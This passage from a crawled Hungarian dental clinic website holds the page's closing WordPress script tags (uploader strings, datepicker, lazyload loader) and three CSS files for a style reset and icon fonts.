t\u00f6lts\u00fck \u00fajra az oldalt.","http_error_image":"A szerver nem tudja feldolgozni a k\u00e9pet. Ez akkor fordulhat el\u0151, ha a kiszolg\u00e1l\u00f3 foglalt, vagy nem rendelkezik elegend\u0151 er\u0151forr\u00e1ssal a feladat v\u00e9grehajt\u00e1s\u00e1hoz. Kisebb k\u00e9p felt\u00f6lt\u00e9se seg\u00edthet. A javasolt maxim\u00e1lis m\u00e9ret 2560 pixel.","upload_failed":"Sikertelen f\u00e1jl-felt\u00f6lt\u00e9s.","big_upload_failed":"Pr\u00f3b\u00e1ljuk meg ezt a f\u00e1jlt a %1$s b\u00f6ng\u00e9sz\u0151 alap\u00fa felt\u00f6lt\u0151vel %2$s felt\u00f6lteni.","big_upload_queued":"%s meghaladja a maxim\u00e1lis f\u00e1jl m\u00e9retet.","io_error":"IO hiba.","security_error":"Biztons\u00e1gi hiba.","file_cancelled":"F\u00e1jl megszak\u00edtva.","upload_stopped":"Felt\u00f6lt\u00e9s meg\u00e1llt.","dismiss":"Bez\u00e1r\u00e1s","crunching":"Feldolgoz\u00e1s\u2026","deleted":"lomt\u00e1rba helyezve.","error_uploading":"\u201c%s\u201d felt\u00f6lt\u00e9se sikertelen.","unsupported_image":"Ezt a k\u00e9pet nem lehet b\u00f6ng\u00e9sz\u0151ben megjelen\u00edteni. A legjobb eredm\u00e9ny \u00e9rdek\u00e9ben alak\u00edtsuk \u00e1t a k\u00e9pet JPEG form\u00e1tum\u00fara felt\u00f6lt\u00e9s el\u0151tt.","noneditable_image":"A webszerver nem tud reszponz\u00edv k\u00e9pm\u00e9reteket gener\u00e1lni ehhez a k\u00e9phez. Felt\u00f6lt\u00e9s el\u0151tt alak\u00edtsuk \u00e1t JPEG vagy PNG form\u00e1tumra.","file_url_copied":"A f\u00e1jl URL a v\u00e1g\u00f3lapra ker\u00fclt."}; /* ]]> */</script> <script type="text/javascript" src="https://drborzasi.hu/wp-includes/js/plupload/wp-plupload.min.js" id="wp-plupload-js" defer></script> <script type="text/javascript" src="https://drborzasi.hu/wp-content/cache/busting/1/wp-content/plugins/all-in-one-wp-sticky-anything/assets/vendor/stickr.min-1.0.8.js" id="ai1wpsa-stickr-js" defer></script> <script type="text/javascript" id="ai1wpsa-frontend-js-extra">/* <![CDATA[ */ var ai1wpsa = {"nonce":"b0c84c19cd","isPro":"","isLoggedIn":"","stickyData":[]}; /* ]]> */</script> <script type="text/javascript" src="https://drborzasi.hu/wp-content/cache/busting/1/wp-content/plugins/all-in-one-wp-sticky-anything/assets/js/frontend-1.0.8.js" id="ai1wpsa-frontend-js" defer></script> <script type="text/javascript" src="https://drborzasi.hu/wp-content/themes/dental/framework/js/jquery.ui.totop.min.js" id="ui.totop-js" defer></script> <script type="text/javascript" id="dental.jqplugins-js-extra">/* <![CDATA[ */ var dttheme_urls = {"theme_base_url":"https:\/\/drborzasi.hu\/wp-content\/themes\/dental","framework_base_url":"https:\/\/drborzasi.hu\/wp-content\/themes\/dental\/framework\/","ajaxurl":"https:\/\/drborzasi.hu\/wp-admin\/admin-ajax.php","url":"https:\/\/drborzasi.hu","stickynav":"enable","stickyele":".main-header-wrapper","isRTL":"","loadingbar":"disable","nicescroll":"disable"}; /* ]]> */</script> <script type="text/javascript" src="https://drborzasi.hu/wp-content/themes/dental/framework/js/jquery.plugins.js" id="dental.jqplugins-js" defer></script> <script type="text/javascript" src="https://drborzasi.hu/wp-content/themes/dental/framework/js/jquery.visualNav.min.js" id="visualNav-js" defer></script> <script type="text/javascript" src="https://drborzasi.hu/wp-content/cache/busting/1/wp-includes/js/jquery/ui/datepicker.min-1.13.3.js" id="jquery-ui-datepicker-js" defer></script> <script type="text/javascript" id="jquery-ui-datepicker-js-after">/* <![CDATA[ */ jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Bez\u00e1r\u00e1s","currentText":"Ma","monthNames":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"monthNamesShort":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"nextText":"K\u00f6vetkez\u0151","prevText":"El\u0151z\u0151","dayNames":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"dayNamesShort":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"],"dayNamesMin":["v","h","K","s","c","p","s"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});}); /* ]]> */</script> <script type="text/javascript" id="jq.reservation-js-extra">/* <![CDATA[ */ var dtAppointmentCustom = {"plugin_url":"https:\/\/drborzasi.hu\/wp-content\/plugins\/websites\/drborzasi.hu\/drborzasi.hu\/webroot\/wp-content\/themes\/dental\/framework\/","eraptdatepicker":"Please Select Service and Date"}; /* ]]> */</script> <script type="text/javascript" src="https://drborzasi.hu/wp-content/themes/dental/framework/js/reservation.js" id="jq.reservation-js" defer></script> <script type="text/javascript" src="https://drborzasi.hu/wp-content/themes/dental/framework/js/custom.js" id="dental.jqcustom-js" defer></script> <script type="text/javascript" src="https://drborzasi.hu/wp-content/cache/busting/1/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min-5.1.1.js" id="wpb_composer_front_js-js" defer></script> <script>(function(w, d){
	var b = d.getElementsByTagName("body")[0];
	var s = d.createElement("script"); s.async = true;
	s.src = !("IntersectionObserver" in w) ? "https://drborzasi.hu/wp-content/plugins/wp-rocket/inc/front/js/lazyload-8.12.min.js" : "https://drborzasi.hu/wp-content/plugins/wp-rocket/inc/front/js/lazyload-10.12.min.js";
	w.lazyLoadOptions = {
		elements_selector: "iframe",
		data_src: "lazy-src",
		data_srcset: "lazy-srcset",
		data_sizes: "lazy-sizes",
		skip_invisible: false,
		class_loading: "lazyloading",
		class_loaded: "lazyloaded",
		threshold: 300,
		callback_load: function(element) {
			if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
				if (element.classList.contains("lazyloaded") ) {
					if (typeof window.jQuery != "undefined") {
						if (jQuery.fn.fitVids) {
							jQuery(element).parent().fitVids();
						}
					}
				}
			}
		}
	}; // Your options here. See "recipes" for more information about async.
	b.appendChild(s);
}(window, document));

// Listen to the Initialized event
window.addEventListener('LazyLoad::Initialized', function (e) {
    // Get the instance and puts it in the lazyLoadInstance variable
	var lazyLoadInstance = e.detail.instance;

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			lazyLoadInstance.update();
		} );
	} );
	
	var b      = document.getElementsByTagName("body")[0];
	var config = { childList: true, subtree: true };
	
	observer.observe(b, config);
}, false);</script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769265495 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://drborzasi.hu/wp-content/cache/busting/1/wp-content/themes/dental/css/reset-1.3.css
body_size: 233
content:
@charset "utf-8";html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, and, address, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video, input, textarea, select{background:transparent;border:0;font-size:100%;margin:0;outline:0;padding:0;vertical-align:baseline;}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section{display:block;}
body{line-height:1;}
abbr[title], dfn[title]{border-bottom:1px dotted;cursor:help;}
del{text-decoration:line-through;}
hr{background:transparent;border:0;clear:both;color:transparent;height:1px;margin:0;padding:0;}
mark{background-color:#ffffb3;font-style:italic}
input, select{vertical-align:middle;}
ins{background-color:red;color:white;text-decoration:none;}
ol, ul{list-style:none;}
table{border-collapse:collapse;border-spacing:0;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://drborzasi.hu/wp-content/themes/dental/css/pe-icon-7-stroke.css
body_size: 1394
content:
@font-face{font-family:'Pe-icon-7-stroke';src:url('../fonts/Pe-icon-7-stroke.eot?d7yf1v');src:url('../fonts/Pe-icon-7-stroke.eot?#iefixd7yf1v') format('embedded-opentype'),
url('../fonts/Pe-icon-7-stroke.woff?d7yf1v') format('woff'),
url('../fonts/Pe-icon-7-stroke.ttf?d7yf1v') format('truetype'),
url('../fonts/Pe-icon-7-stroke.svg?d7yf1v#Pe-icon-7-stroke') format('svg');font-weight:normal;font-style:normal;}
.pe-icon{display:inline-block;font-family:'Pe-icon-7-stroke';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
.pe-album:before{content:"\e6aa";}
.pe-arc:before{content:"\e6ab";}
.pe-back-2:before{content:"\e6ac";}
.pe-bandaid:before{content:"\e6ad";}
.pe-car:before{content:"\e6ae";}
.pe-diamond:before{content:"\e6af";}
.pe-door-lock:before{content:"\e6b0";}
.pe-eyedropper:before{content:"\e6b1";}
.pe-female:before{content:"\e6b2";}
.pe-gym:before{content:"\e6b3";}
.pe-hammer:before{content:"\e6b4";}
.pe-headphones:before{content:"\e6b5";}
.pe-helm:before{content:"\e6b6";}
.pe-hourglass:before{content:"\e6b7";}
.pe-leaf:before{content:"\e6b8";}
.pe-magic-wand:before{content:"\e6b9";}
.pe-male:before{content:"\e6ba";}
.pe-map-2:before{content:"\e6bb";}
.pe-next-2:before{content:"\e6bc";}
.pe-paint-bucket:before{content:"\e6bd";}
.pe-pendrive:before{content:"\e6be";}
.pe-photo:before{content:"\e6bf";}
.pe-piggy:before{content:"\e6c0";}
.pe-plugin:before{content:"\e6c1";}
.pe-refresh-2:before{content:"\e6c2";}
.pe-rocket:before{content:"\e6c3";}
.pe-settings:before{content:"\e6c4";}
.pe-shield:before{content:"\e6c5";}
.pe-smile:before{content:"\e6c6";}
.pe-usb:before{content:"\e6c7";}
.pe-vector:before{content:"\e6c8";}
.pe-wine:before{content:"\e6c9";}
.pe-cloud-upload:before{content:"\e68a";}
.pe-cash:before{content:"\e68c";}
.pe-close:before{content:"\e680";}
.pe-bluetooth:before{content:"\e68d";}
.pe-cloud-download:before{content:"\e68b";}
.pe-way:before{content:"\e68e";}
.pe-close-circle:before{content:"\e681";}
.pe-id:before{content:"\e68f";}
.pe-angle-up:before{content:"\e682";}
.pe-wristwatch:before{content:"\e690";}
.pe-angle-up-circle:before{content:"\e683";}
.pe-world:before{content:"\e691";}
.pe-angle-right:before{content:"\e684";}
.pe-volume:before{content:"\e692";}
.pe-angle-right-circle:before{content:"\e685";}
.pe-users:before{content:"\e693";}
.pe-angle-left:before{content:"\e686";}
.pe-user-female:before{content:"\e694";}
.pe-angle-left-circle:before{content:"\e687";}
.pe-up-arrow:before{content:"\e695";}
.pe-angle-down:before{content:"\e688";}
.pe-switch:before{content:"\e696";}
.pe-angle-down-circle:before{content:"\e689";}
.pe-scissors:before{content:"\e697";}
.pe-wallet:before{content:"\e600";}
.pe-safe:before{content:"\e698";}
.pe-volume2:before{content:"\e601";}
.pe-volume1:before{content:"\e602";}
.pe-voicemail:before{content:"\e603";}
.pe-video:before{content:"\e604";}
.pe-user:before{content:"\e605";}
.pe-upload:before{content:"\e606";}
.pe-unlock:before{content:"\e607";}
.pe-umbrella:before{content:"\e608";}
.pe-trash:before{content:"\e609";}
.pe-tools:before{content:"\e60a";}
.pe-timer:before{content:"\e60b";}
.pe-ticket:before{content:"\e60c";}
.pe-target:before{content:"\e60d";}
.pe-sun:before{content:"\e60e";}
.pe-study:before{content:"\e60f";}
.pe-stopwatch:before{content:"\e610";}
.pe-star:before{content:"\e611";}
.pe-speaker:before{content:"\e612";}
.pe-signal:before{content:"\e613";}
.pe-shuffle:before{content:"\e614";}
.pe-shopbag:before{content:"\e615";}
.pe-share:before{content:"\e616";}
.pe-server:before{content:"\e617";}
.pe-search:before{content:"\e618";}
.pe-film:before{content:"\e6a5";}
.pe-science:before{content:"\e619";}
.pe-disk:before{content:"\e6a6";}
.pe-ribbon:before{content:"\e61a";}
.pe-repeat:before{content:"\e61b";}
.pe-refresh:before{content:"\e61c";}
.pe-add-user:before{content:"\e6a9";}
.pe-refresh-cloud:before{content:"\e61d";}
.pe-paperclip:before{content:"\e69c";}
.pe-radio:before{content:"\e61e";}
.pe-note2:before{content:"\e69d";}
.pe-print:before{content:"\e61f";}
.pe-network:before{content:"\e69e";}
.pe-prev:before{content:"\e620";}
.pe-mute:before{content:"\e69f";}
.pe-power:before{content:"\e621";}
.pe-medal:before{content:"\e6a0";}
.pe-portfolio:before{content:"\e622";}
.pe-like2:before{content:"\e6a1";}
.pe-plus:before{content:"\e623";}
.pe-left-arrow:before{content:"\e6a2";}
.pe-play:before{content:"\e624";}
.pe-key:before{content:"\e6a3";}
.pe-plane:before{content:"\e625";}
.pe-joy:before{content:"\e6a4";}
.pe-photo-gallery:before{content:"\e626";}
.pe-pin:before{content:"\e69b";}
.pe-phone:before{content:"\e627";}
.pe-plug:before{content:"\e69a";}
.pe-pen:before{content:"\e628";}
.pe-right-arrow:before{content:"\e699";}
.pe-paper-plane:before{content:"\e629";}
.pe-delete-user:before{content:"\e6a7";}
.pe-paint:before{content:"\e62a";}
.pe-bottom-arrow:before{content:"\e6a8";}
.pe-notebook:before{content:"\e62b";}
.pe-note:before{content:"\e62c";}
.pe-next:before{content:"\e62d";}
.pe-news-paper:before{content:"\e62e";}
.pe-musiclist:before{content:"\e62f";}
.pe-music:before{content:"\e630";}
.pe-mouse:before{content:"\e631";}
.pe-more:before{content:"\e632";}
.pe-moon:before{content:"\e633";}
.pe-monitor:before{content:"\e634";}
.pe-micro:before{content:"\e635";}
.pe-menu:before{content:"\e636";}
.pe-map:before{content:"\e637";}
.pe-map-marker:before{content:"\e638";}
.pe-mail:before{content:"\e639";}
.pe-mail-open:before{content:"\e63a";}
.pe-mail-open-file:before{content:"\e63b";}
.pe-magnet:before{content:"\e63c";}
.pe-loop:before{content:"\e63d";}
.pe-look:before{content:"\e63e";}
.pe-lock:before{content:"\e63f";}
.pe-lintern:before{content:"\e640";}
.pe-link:before{content:"\e641";}
.pe-like:before{content:"\e642";}
.pe-light:before{content:"\e643";}
.pe-less:before{content:"\e644";}
.pe-keypad:before{content:"\e645";}
.pe-junk:before{content:"\e646";}
.pe-info:before{content:"\e647";}
.pe-home:before{content:"\e648";}
.pe-help2:before{content:"\e649";}
.pe-help1:before{content:"\e64a";}
.pe-graph3:before{content:"\e64b";}
.pe-graph2:before{content:"\e64c";}
.pe-graph1:before{content:"\e64d";}
.pe-graph:before{content:"\e64e";}
.pe-global:before{content:"\e64f";}
.pe-gleam:before{content:"\e650";}
.pe-glasses:before{content:"\e651";}
.pe-gift:before{content:"\e652";}
.pe-folder:before{content:"\e653";}
.pe-flag:before{content:"\e654";}
.pe-filter:before{content:"\e655";}
.pe-file:before{content:"\e656";}
.pe-expand1:before{content:"\e657";}
.pe-exapnd2:before{content:"\e658";}
.pe-edit:before{content:"\e659";}
.pe-drop:before{content:"\e65a";}
.pe-drawer:before{content:"\e65b";}
.pe-download:before{content:"\e65c";}
.pe-display2:before{content:"\e65d";}
.pe-display1:before{content:"\e65e";}
.pe-diskette:before{content:"\e65f";}
.pe-date:before{content:"\e660";}
.pe-cup:before{content:"\e661";}
.pe-culture:before{content:"\e662";}
.pe-crop:before{content:"\e663";}
.pe-credit:before{content:"\e664";}
.pe-copy-file:before{content:"\e665";}
.pe-config:before{content:"\e666";}
.pe-compass:before{content:"\e667";}
.pe-comment:before{content:"\e668";}
.pe-coffee:before{content:"\e669";}
.pe-cloud:before{content:"\e66a";}
.pe-clock:before{content:"\e66b";}
.pe-check:before{content:"\e66c";}
.pe-chat:before{content:"\e66d";}
.pe-cart:before{content:"\e66e";}
.pe-camera:before{content:"\e66f";}
.pe-call:before{content:"\e670";}
.pe-calculator:before{content:"\e671";}
.pe-browser:before{content:"\e672";}
.pe-box2:before{content:"\e673";}
.pe-box1:before{content:"\e674";}
.pe-bookmarks:before{content:"\e675";}
.pe-bicycle:before{content:"\e676";}
.pe-bell:before{content:"\e677";}
.pe-battery:before{content:"\e678";}
.pe-ball:before{content:"\e679";}
.pe-back:before{content:"\e67a";}
.pe-attention:before{content:"\e67b";}
.pe-anchor:before{content:"\e67c";}
.pe-albums:before{content:"\e67d";}
.pe-alarm:before{content:"\e67e";}
.pe-airplay:before{content:"\e67f";}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://drborzasi.hu/wp-content/themes/dental/css/icon-moon-ultimate.css
body_size: 11144
content:
@font-face{font-family:'IcoMoon-Ultimate';src:url('../fonts/IcoMoon-Ultimate.ttf') format('truetype');font-weight:normal;font-style:normal;}
.icon-ultimate{font-family:'IcoMoon-Ultimate' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;letter-spacing:0;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
.icon-ultimate-home:before{content:"\e900";}
.icon-ultimate-home2:before{content:"\e901";}
.icon-ultimate-home3:before{content:"\e902";}
.icon-ultimate-home4:before{content:"\e903";}
.icon-ultimate-home5:before{content:"\e904";}
.icon-ultimate-home6:before{content:"\e905";}
.icon-ultimate-home7:before{content:"\e906";}
.icon-ultimate-home8:before{content:"\e907";}
.icon-ultimate-home9:before{content:"\e908";}
.icon-ultimate-office:before{content:"\e909";}
.icon-ultimate-city:before{content:"\e90a";}
.icon-ultimate-newspaper:before{content:"\e90b";}
.icon-ultimate-magazine:before{content:"\e90c";}
.icon-ultimate-design:before{content:"\e90d";}
.icon-ultimate-pencil:before{content:"\e90e";}
.icon-ultimate-pencil2:before{content:"\e90f";}
.icon-ultimate-pencil3:before{content:"\e910";}
.icon-ultimate-pencil4:before{content:"\e911";}
.icon-ultimate-pencil5:before{content:"\e912";}
.icon-ultimate-pencil6:before{content:"\e913";}
.icon-ultimate-pencil7:before{content:"\e914";}
.icon-ultimate-eraser:before{content:"\e915";}
.icon-ultimate-eraser2:before{content:"\e916";}
.icon-ultimate-eraser3:before{content:"\e917";}
.icon-ultimate-quill:before{content:"\e918";}
.icon-ultimate-quill2:before{content:"\e919";}
.icon-ultimate-quill3:before{content:"\e91a";}
.icon-ultimate-quill4:before{content:"\e91b";}
.icon-ultimate-pen:before{content:"\e91c";}
.icon-ultimate-pen-plus:before{content:"\e91d";}
.icon-ultimate-pen-minus:before{content:"\e91e";}
.icon-ultimate-pen2:before{content:"\e91f";}
.icon-ultimate-pen3:before{content:"\e920";}
.icon-ultimate-pen4:before{content:"\e921";}
.icon-ultimate-pen5:before{content:"\e922";}
.icon-ultimate-marker:before{content:"\e923";}
.icon-ultimate-marker2:before{content:"\e924";}
.icon-ultimate-blog:before{content:"\e925";}
.icon-ultimate-blog2:before{content:"\e926";}
.icon-ultimate-pen6:before{content:"\e927";}
.icon-ultimate-brush:before{content:"\e928";}
.icon-ultimate-spray:before{content:"\e929";}
.icon-ultimate-palette:before{content:"\e92a";}
.icon-ultimate-palette2:before{content:"\e92b";}
.icon-ultimate-color-sampler:before{content:"\e92c";}
.icon-ultimate-toggle:before{content:"\e92d";}
.icon-ultimate-bucket:before{content:"\e92e";}
.icon-ultimate-bucket2:before{content:"\e92f";}
.icon-ultimate-gradient:before{content:"\e930";}
.icon-ultimate-eyedropper:before{content:"\e931";}
.icon-ultimate-eyedropper2:before{content:"\e932";}
.icon-ultimate-eyedropper3:before{content:"\e933";}
.icon-ultimate-droplet:before{content:"\e934";}
.icon-ultimate-droplet2:before{content:"\e935";}
.icon-ultimate-droplet-contrast:before{content:"\e936";}
.icon-ultimate-color-clear:before{content:"\e937";}
.icon-ultimate-paint-format:before{content:"\e938";}
.icon-ultimate-stamp:before{content:"\e939";}
.icon-ultimate-images:before{content:"\e93a";}
.icon-ultimate-image:before{content:"\e93b";}
.icon-ultimate-image2:before{content:"\e93c";}
.icon-ultimate-image-compare:before{content:"\e93d";}
.icon-ultimate-images2:before{content:"\e93e";}
.icon-ultimate-image3:before{content:"\e93f";}
.icon-ultimate-images3:before{content:"\e940";}
.icon-ultimate-image4:before{content:"\e941";}
.icon-ultimate-image5:before{content:"\e942";}
.icon-ultimate-image6:before{content:"\e943";}
.icon-ultimate-camera:before{content:"\e944";}
.icon-ultimate-camera2:before{content:"\e945";}
.icon-ultimate-camera3:before{content:"\e946";}
.icon-ultimate-shutter:before{content:"\e947";}
.icon-ultimate-headphones:before{content:"\e948";}
.icon-ultimate-headset:before{content:"\e949";}
.icon-ultimate-music:before{content:"\e94a";}
.icon-ultimate-music2:before{content:"\e94b";}
.icon-ultimate-music3:before{content:"\e94c";}
.icon-ultimate-music4:before{content:"\e94d";}
.icon-ultimate-music5:before{content:"\e94e";}
.icon-ultimate-music6:before{content:"\e94f";}
.icon-ultimate-album:before{content:"\e950";}
.icon-ultimate-cassette:before{content:"\e951";}
.icon-ultimate-tape:before{content:"\e952";}
.icon-ultimate-piano:before{content:"\e953";}
.icon-ultimate-guitar:before{content:"\e954";}
.icon-ultimate-trumpet:before{content:"\e955";}
.icon-ultimate-speakers:before{content:"\e956";}
.icon-ultimate-play:before{content:"\e957";}
.icon-ultimate-play2:before{content:"\e958";}
.icon-ultimate-clapboard-play:before{content:"\e959";}
.icon-ultimate-clapboard:before{content:"\e95a";}
.icon-ultimate-media:before{content:"\e95b";}
.icon-ultimate-presentation:before{content:"\e95c";}
.icon-ultimate-movie:before{content:"\e95d";}
.icon-ultimate-film:before{content:"\e95e";}
.icon-ultimate-film2:before{content:"\e95f";}
.icon-ultimate-film3:before{content:"\e960";}
.icon-ultimate-film4:before{content:"\e961";}
.icon-ultimate-video-camera:before{content:"\e962";}
.icon-ultimate-video-camera2:before{content:"\e963";}
.icon-ultimate-video-camera-slash:before{content:"\e964";}
.icon-ultimate-video-camera3:before{content:"\e965";}
.icon-ultimate-video-camera4:before{content:"\e966";}
.icon-ultimate-video-camera-slash2:before{content:"\e967";}
.icon-ultimate-video-camera5:before{content:"\e968";}
.icon-ultimate-recording:before{content:"\e969";}
.icon-ultimate-dice:before{content:"\e96a";}
.icon-ultimate-gamepad:before{content:"\e96b";}
.icon-ultimate-gamepad2:before{content:"\e96c";}
.icon-ultimate-gamepad3:before{content:"\e96d";}
.icon-ultimate-pacman:before{content:"\e96e";}
.icon-ultimate-spades:before{content:"\e96f";}
.icon-ultimate-clubs:before{content:"\e970";}
.icon-ultimate-diamonds:before{content:"\e971";}
.icon-ultimate-chess-king:before{content:"\e972";}
.icon-ultimate-chess-queen:before{content:"\e973";}
.icon-ultimate-chess-rook:before{content:"\e974";}
.icon-ultimate-chess-bishop:before{content:"\e975";}
.icon-ultimate-chess-knight:before{content:"\e976";}
.icon-ultimate-chess-pawn:before{content:"\e977";}
.icon-ultimate-chess:before{content:"\e978";}
.icon-ultimate-bullhorn:before{content:"\e979";}
.icon-ultimate-megaphone:before{content:"\e97a";}
.icon-ultimate-new:before{content:"\e97b";}
.icon-ultimate-connection:before{content:"\e97c";}
.icon-ultimate-connection2:before{content:"\e97d";}
.icon-ultimate-connection3:before{content:"\e97e";}
.icon-ultimate-connection4:before{content:"\e97f";}
.icon-ultimate-podcast:before{content:"\e980";}
.icon-ultimate-station:before{content:"\e981";}
.icon-ultimate-station2:before{content:"\e982";}
.icon-ultimate-antenna:before{content:"\e983";}
.icon-ultimate-satellite-dish:before{content:"\e984";}
.icon-ultimate-satellite-dish2:before{content:"\e985";}
.icon-ultimate-feed:before{content:"\e986";}
.icon-ultimate-podcast2:before{content:"\e987";}
.icon-ultimate-antenna2:before{content:"\e988";}
.icon-ultimate-mic:before{content:"\e989";}
.icon-ultimate-mic-off:before{content:"\e98a";}
.icon-ultimate-mic2:before{content:"\e98b";}
.icon-ultimate-mic-off2:before{content:"\e98c";}
.icon-ultimate-mic3:before{content:"\e98d";}
.icon-ultimate-mic4:before{content:"\e98e";}
.icon-ultimate-mic5:before{content:"\e98f";}
.icon-ultimate-book:before{content:"\e990";}
.icon-ultimate-book2:before{content:"\e991";}
.icon-ultimate-book-play:before{content:"\e992";}
.icon-ultimate-book3:before{content:"\e993";}
.icon-ultimate-bookmark:before{content:"\e994";}
.icon-ultimate-books:before{content:"\e995";}
.icon-ultimate-archive:before{content:"\e996";}
.icon-ultimate-reading:before{content:"\e997";}
.icon-ultimate-library:before{content:"\e998";}
.icon-ultimate-library2:before{content:"\e999";}
.icon-ultimate-graduation:before{content:"\e99a";}
.icon-ultimate-file-text:before{content:"\e99b";}
.icon-ultimate-profile:before{content:"\e99c";}
.icon-ultimate-file-empty:before{content:"\e99d";}
.icon-ultimate-file-empty2:before{content:"\e99e";}
.icon-ultimate-files-empty:before{content:"\e99f";}
.icon-ultimate-files-empty2:before{content:"\e9a0";}
.icon-ultimate-file-plus:before{content:"\e9a1";}
.icon-ultimate-file-plus2:before{content:"\e9a2";}
.icon-ultimate-file-minus:before{content:"\e9a3";}
.icon-ultimate-file-minus2:before{content:"\e9a4";}
.icon-ultimate-file-download:before{content:"\e9a5";}
.icon-ultimate-file-download2:before{content:"\e9a6";}
.icon-ultimate-file-upload:before{content:"\e9a7";}
.icon-ultimate-file-upload2:before{content:"\e9a8";}
.icon-ultimate-file-check:before{content:"\e9a9";}
.icon-ultimate-file-check2:before{content:"\e9aa";}
.icon-ultimate-file-eye:before{content:"\e9ab";}
.icon-ultimate-file-eye2:before{content:"\e9ac";}
.icon-ultimate-file-text2:before{content:"\e9ad";}
.icon-ultimate-file-text3:before{content:"\e9ae";}
.icon-ultimate-file-picture:before{content:"\e9af";}
.icon-ultimate-file-picture2:before{content:"\e9b0";}
.icon-ultimate-file-music:before{content:"\e9b1";}
.icon-ultimate-file-music2:before{content:"\e9b2";}
.icon-ultimate-file-play:before{content:"\e9b3";}
.icon-ultimate-file-play2:before{content:"\e9b4";}
.icon-ultimate-file-video:before{content:"\e9b5";}
.icon-ultimate-file-video2:before{content:"\e9b6";}
.icon-ultimate-copy:before{content:"\e9b7";}
.icon-ultimate-copy2:before{content:"\e9b8";}
.icon-ultimate-file-zip:before{content:"\e9b9";}
.icon-ultimate-file-zip2:before{content:"\e9ba";}
.icon-ultimate-file-xml:before{content:"\e9bb";}
.icon-ultimate-file-xml2:before{content:"\e9bc";}
.icon-ultimate-file-css:before{content:"\e9bd";}
.icon-ultimate-file-css2:before{content:"\e9be";}
.icon-ultimate-file-presentation:before{content:"\e9bf";}
.icon-ultimate-file-presentation2:before{content:"\e9c0";}
.icon-ultimate-file-stats:before{content:"\e9c1";}
.icon-ultimate-file-stats2:before{content:"\e9c2";}
.icon-ultimate-file-locked:before{content:"\e9c3";}
.icon-ultimate-file-locked2:before{content:"\e9c4";}
.icon-ultimate-file-spreadsheet:before{content:"\e9c5";}
.icon-ultimate-file-spreadsheet2:before{content:"\e9c6";}
.icon-ultimate-copy3:before{content:"\e9c7";}
.icon-ultimate-copy4:before{content:"\e9c8";}
.icon-ultimate-paste:before{content:"\e9c9";}
.icon-ultimate-paste2:before{content:"\e9ca";}
.icon-ultimate-paste3:before{content:"\e9cb";}
.icon-ultimate-paste4:before{content:"\e9cc";}
.icon-ultimate-stack:before{content:"\e9cd";}
.icon-ultimate-stack2:before{content:"\e9ce";}
.icon-ultimate-stack3:before{content:"\e9cf";}
.icon-ultimate-folder:before{content:"\e9d0";}
.icon-ultimate-folder-search:before{content:"\e9d1";}
.icon-ultimate-folder-download:before{content:"\e9d2";}
.icon-ultimate-folder-upload:before{content:"\e9d3";}
.icon-ultimate-folder-plus:before{content:"\e9d4";}
.icon-ultimate-folder-plus2:before{content:"\e9d5";}
.icon-ultimate-folder-minus:before{content:"\e9d6";}
.icon-ultimate-folder-minus2:before{content:"\e9d7";}
.icon-ultimate-folder-check:before{content:"\e9d8";}
.icon-ultimate-folder-heart:before{content:"\e9d9";}
.icon-ultimate-folder-remove:before{content:"\e9da";}
.icon-ultimate-folder2:before{content:"\e9db";}
.icon-ultimate-folder-open:before{content:"\e9dc";}
.icon-ultimate-folder3:before{content:"\e9dd";}
.icon-ultimate-folder4:before{content:"\e9de";}
.icon-ultimate-folder-plus3:before{content:"\e9df";}
.icon-ultimate-folder-minus3:before{content:"\e9e0";}
.icon-ultimate-folder-plus4:before{content:"\e9e1";}
.icon-ultimate-folder-minus4:before{content:"\e9e2";}
.icon-ultimate-folder-download2:before{content:"\e9e3";}
.icon-ultimate-folder-upload2:before{content:"\e9e4";}
.icon-ultimate-folder-download3:before{content:"\e9e5";}
.icon-ultimate-folder-upload3:before{content:"\e9e6";}
.icon-ultimate-folder5:before{content:"\e9e7";}
.icon-ultimate-folder-open2:before{content:"\e9e8";}
.icon-ultimate-folder6:before{content:"\e9e9";}
.icon-ultimate-folder-open3:before{content:"\e9ea";}
.icon-ultimate-certificate:before{content:"\e9eb";}
.icon-ultimate-cc:before{content:"\e9ec";}
.icon-ultimate-price-tag:before{content:"\e9ed";}
.icon-ultimate-price-tag2:before{content:"\e9ee";}
.icon-ultimate-price-tags:before{content:"\e9ef";}
.icon-ultimate-price-tag3:before{content:"\e9f0";}
.icon-ultimate-price-tags2:before{content:"\e9f1";}
.icon-ultimate-price-tag4:before{content:"\e9f2";}
.icon-ultimate-price-tags3:before{content:"\e9f3";}
